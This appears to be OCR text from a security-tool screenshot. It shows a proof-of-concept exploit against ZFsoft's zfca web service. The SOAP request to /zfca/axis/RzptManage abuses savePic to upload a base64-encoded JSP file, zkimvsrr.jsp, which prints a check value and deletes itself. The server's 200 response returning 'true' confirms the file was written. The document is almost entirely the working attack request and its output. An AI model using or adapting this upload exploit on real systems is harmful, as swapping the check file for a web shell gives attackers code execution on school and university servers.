 请求
美化 Raw Hex \n
1 POST /zfca/axis/RzptManage HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
4 Content-Length: 808
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Connection: close
9 Content-Type: text/xml;charset=UTF-8
10 SOAPAction:
11 Upgrade-Insecure-Requests: 1
12
13 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:pub="http://pubService.webServices.zfca.zfsoft.com">
14 <soapenv:Header/>
15 <soapenv:Body>
16 <pub:savePic soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
17 <filepath xsi:type="soapenc:string" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/">
zkimvsrr.jsp
</filepath>
18 <bytes xsi:type="soapenc:base64Binary" xmlns:soapenc="
http://schemas.xmlsoap.org/soap/encoding/">
PCUgb3V0LnByaW50bG4oMTExKjExMSk7bmV3IGphdmEuaW8uRmlsZShhcHBsaWNhdGlvbi5nZXRSZWFsUGF0aChyZXF1
ZXN0LmdldFNlcnZsZXRQYXRoKCkpKS5kZWxldGUoKTslPg==
</bytes>
19 </pub:savePic>
20 </soapenv:Body>
21 </soapenv:Envelope>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml;charset=utf-8
4 Date: Mon, 11 Dec 2023 08:00:29 GMT
5 Connection: close
6
7 <?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<soapenv:Body>
<ns1:savePicResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:ns1="http://pubService.webServices.zfca.zfsoft.com">
<savePicReturn href="#id0"/>
</ns1:savePicResponse>
<multiRef id="id0" soapenc:root="0" soapenv:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/" xsi:type="soapenc:boolean" xmlns:soapenc="
http://schemas.xmlsoap.org/soap/encoding/">
true
</multiRef>
</soapenv:Body>
</soapenv:Envelope>